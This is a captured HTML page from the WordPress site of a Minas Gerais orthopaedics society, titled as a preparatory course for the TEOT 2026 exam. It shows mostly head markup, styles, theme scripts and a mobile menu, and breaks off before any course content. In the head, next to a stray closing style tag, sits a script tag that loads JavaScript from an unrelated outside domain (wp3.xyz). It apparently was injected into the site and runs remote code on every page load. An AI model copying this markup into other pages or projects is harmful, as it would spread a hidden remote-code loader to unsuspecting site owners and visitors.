

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sbot-mg.org.br/cet/
body_size: 52809
content:
<!doctype html >
<html lang="pt-BR">
<head>
    <meta charset="UTF-8" />
    <title>CURSO PREPARATÓRIO PARA O TEOT 2026 | SBOT</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500&#038;display=swap" /></noscript>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sbot-mg.org.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-avatar.png"><link rel="apple-touch-icon" sizes="76x76" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-avatar.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-avatar.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-avatar.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-avatar.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-avatar.png"/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="text/calendar" title="SBOT &raquo; do iCal Feed" href="https://sbot-mg.org.br/eventos/?ical=1" />
<link data-minify="1" rel='stylesheet' id='bb_vcparam_toggle-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/vc_carousel_anything/assets/admin/css/vcparam/vcparam-toggle.css?ver=1768249302' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css'  href='https://sbot-mg.org.br/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://sbot-mg.org.br/wp-includes/css/dist/block-library/style.min.css?ver=3ffa56df504e2949cf71b33472cc8704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768249302' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1768249302' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='bb-css-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/vc_carousel_anything/bestbugcore/assets/css/style.css?ver=1768249302' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/vc_carousel_anything/assets/libs/slick/slick.css?ver=1768249302' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bb-vcuc-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/vc_carousel_anything/assets/css/style.css?ver=1768249302' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1768249302' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/themes/jonataslima.com/style.css?ver=1768249303' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='bsf-Defaults-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1768249303' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-css'  href='https://sbot-mg.org.br/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.6' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-animate-css'  href='https://sbot-mg.org.br/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.19.6' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-modal-css'  href='https://sbot-mg.org.br/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/modal.min.css?ver=3.19.6' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768249303' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sbot-mg.org.br/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.6' id='ultimate-vc-params-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modernizr-custom.min.js?ver=3.19.6' id='ultimate-modernizr-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modal-all.min.js?ver=3.19.6' id='ultimate-modal-all-js' defer></script>
<link rel="https://api.w.org/" href="https://sbot-mg.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://sbot-mg.org.br/wp-json/wp/v2/pages/664" /><link rel="canonical" href="https://sbot-mg.org.br/cet/"/>

		<style type="text/css">
			.comments-link {
				display: none;
			}
					</style>
		<!-- Hide Comments plugin -->
		<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://sbot-mg.org.br"><link rel="alternate" href="https://sbot-mg.org.br/wp-json/tribe/events/v1/" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"46b00b2486","wpRestUrl":"https:\/\/sbot-mg.org.br\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/sbot-mg.org.br\/wp-admin\/","wpRestNonce":"46b00b2486","wpRestUrl":"https:\/\/sbot-mg.org.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/sbot-mg.org.br\/wp-admin\/","wpRestNonce":"46b00b2486","wpRestUrl":"https:\/\/sbot-mg.org.br\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":664};
    </script>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sbot-mg.org.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11";
var td_get_template_directory_uri="https:\/\/sbot-mg.org.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#17786e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="3a85214501";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://sbot-mg.org.br/wp-content/uploads/2021/07/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #17786e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #17786e transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #17786e;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #17786e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #17786e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #17786e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #17786e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #17786e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #17786e;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #17786e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #17786e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(23, 120, 110, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, #17786e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, #17786e));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, #17786e 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, #17786e 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, #17786e 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, #17786e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='#17786e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #17786e;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://sbot-mg.org.br/wp-content/uploads/2021/07/rodape.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sbot-mg.org.br/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sbot-mg.org.br/cet/",
                    "name": "CURSO PREPARATÓRIO PARA O TEOT 2026"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/cropped-sbot-mg-avatar-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/cropped-sbot-mg-avatar-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/cropped-sbot-mg-avatar-180x180.png" />
<meta name="msapplication-TileImage" content="https://sbot-mg.org.br/wp-content/uploads/2021/07/cropped-sbot-mg-avatar-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	width: auto !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #17786e;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #17786e;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #17786e;
                }
                .tdm-btn-style1 {
					background-color: #17786e;
				}
				.tdm-btn-style2:before {
				    border-color: #17786e;
				}
				.tdm-btn-style2 {
				    color: #17786e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #17786e;
                    -moz-box-shadow: 0 2px 16px #17786e;
                    box-shadow: 0 2px 16px #17786e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #17786e;
                    -moz-box-shadow: 0 4px 26px #17786e;
                    box-shadow: 0 4px 26px #17786e;
				}
</style>

<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1631838755525{margin-top: 35px !important;}.vc_custom_1631857786809{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 30px !important;background-color: #f2f2f2 !important;}.vc_custom_1631857793635{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 30px !important;padding-bottom: 0px !important;}.vc_custom_1675443078604{margin-top: 0px !important;padding-top: 30px !important;background-color: #f2f2f2 !important;}.vc_custom_1738673502064{margin-bottom: 0px !important;}.vc_custom_1675444960342{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js" defer></script>

</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="page-template-default page page-id-664 tribe-no-js page-template-jonatas-lima-web-designer-wordpress-full-stack cet global-block-template-1 wpb-js-composer js-comp-ver-6.3.0 vc_responsive tdb-template  tdc-header-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categorias-container"><ul id="menu-categorias" class="td-mobile-main-menu"><li id="menu-item-2295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-2295"><a href="https://sbot-mg.org.br/categoria/em-destaque/">EM DESTAQUE</a></li>
<li id="menu-item-2296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2296"><a href="https://sbot-mg.org.br/categoria/como-eu-faco/">COMO EU FAÇO</a></li>
<li id="menu-item-2298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2298"><a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/">SUGESTÃO DE LEITURA</a></li>
<li id="menu-item-2299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2299"><a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/">MULHER ORTOPEDISTA</a></li>
<li id="menu-item-2300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2300"><a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/">JOVEM ORTOPEDISTA</a></li>
<li id="menu-item-2301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2301"><a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/">DISCUTA SEU CASO</a></li>
<li id="menu-item-2297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2297"><a href="https://sbot-mg.org.br/categoria/sbot-em-acao/">SBOT EM AÇÃO</a></li>
<li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303"><a href="https://sbot-mg.org.br/categoria/defesa-profissional/">DEFESA PROFISSIONAL</a></li>
<li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2302"><a href="https://sbot-mg.org.br/categoria/congresso-mineiro/">CONGRESSO MINEIRO</a></li>
<li id="menu-item-2345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2345"><a href="https://sbot-mg.org.br/categoria/seccionais/">SECCIONAIS</a></li>
<li id="menu-item-4141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://sbot.org.br/localize-o-ortopedista">SBOT NACIONAL</a></li>
<li id="menu-item-2704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2704"><a href="https://sbot-mg.org.br/categoria/forum-permanente/">FÓRUM PERMANENTE</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sbot-mg.org.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
